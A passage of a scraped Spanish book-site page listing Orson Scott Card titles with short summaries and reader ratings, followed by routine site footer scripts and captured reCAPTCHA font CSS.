																		<p>Llega la segunda parte de La puerta oculta, una asombrosa serie de fantasía urbana en la que los North, una familia de magos exiliada en nuestro mundo, conviven en precario equilibrio con otras familias mágicas. Ser el mago más poderoso de la Tierra y Westil no hace que el instituto sea más fácil pa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-ladron-de-puertas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,83
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-ladron-de-puertas">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-ladron-de-puertas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/la-tierra-desprevenida" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/11512g.JPG" alt="Portada de LA TIERRA DESPREVENIDA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/la-tierra-desprevenida"><span><b>LA TIERRA DESPREVENIDA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen117513"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen117513" role="tabpanel">
								<div class="text">
																		<p>La nave minera Cavadora se encuentra alejada de la Tierra, en las profundidades del Cinturón de Kuiper. Otras naves mineras, y las familias que viven en ellas, están tan cerca como lejos de ella.

Los sistemas de la nave minera son viejos y empiezan a fallar, y la familia se está volviendo demasia...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/la-tierra-desprevenida#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/la-tierra-desprevenida">10
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/la-tierra-desprevenida#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/ruinas-pathfinder-2" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1372237130.jpg" alt="Portada de RUINAS. Pathfinder 2" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/ruinas-pathfinder-2"><span><b>RUINAS. Pathfinder 2</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen117274"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen117274" role="tabpanel">
								<div class="text">
																		<p>Rigg, Umbo y Param han cruzado el Muro que separa el mundo que conocen de un mundo que ni siquiera pueden imaginar. Los tres chicos esperan haber llegado a un lugar seguro, pero los peligros en este nuevo cercado son más difíciles de ver. Saben que no pueden fiarse del prescindible Vadesh (una máqui...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/ruinas-pathfinder-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,91
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/ruinas-pathfinder-2">11
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/ruinas-pathfinder-2#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1371138797.jpg" alt="Portada de CÓMO ESCRIBIR CIENCIA-FICCIÓN  Y FANTASÍA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia"><span><b>CÓMO ESCRIBIR CIENCIA-FICCIÓN  Y FANTASÍA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen116968"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen116968" role="tabpanel">
								<div class="text">
																		<p>Escribir para el público de la ciencia-ficción y la fantasía puede ser la aventura más apasionante para un escritor como tú. Estos lectores desean que los transportes más allá de los terrenos conocidos, y que los ayudes a explorar las fronteras infinitas de los mundos que has creado. En este manual...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9,5
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/vigilantes-del-pasado" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1347979151.jpg" alt="Portada de VIGILANTES DEL PASADO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/vigilantes-del-pasado"><span><b>VIGILANTES DEL PASADO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen110274"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen110274" role="tabpanel">
								<div class="text">
																		<p>La llamaron "la era de deshacer". Tras las catástrofes de los siglos precedentes, el mundo entró en una época de recuperación y curación. Pero sanar los estragos del presente no era suficiente. Con poderosos instrumentos, las personas de esta era más compasiva indagaron en el pasado para resolver mi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/vigilantes-del-pasado#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/vigilantes-del-pasado">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/vigilantes-del-pasado#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=fecha&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=fecha&amp;page=3">3</a></li>
                                                                                                                                                                
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=fecha&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 48 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4mvfucyv4ffc
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 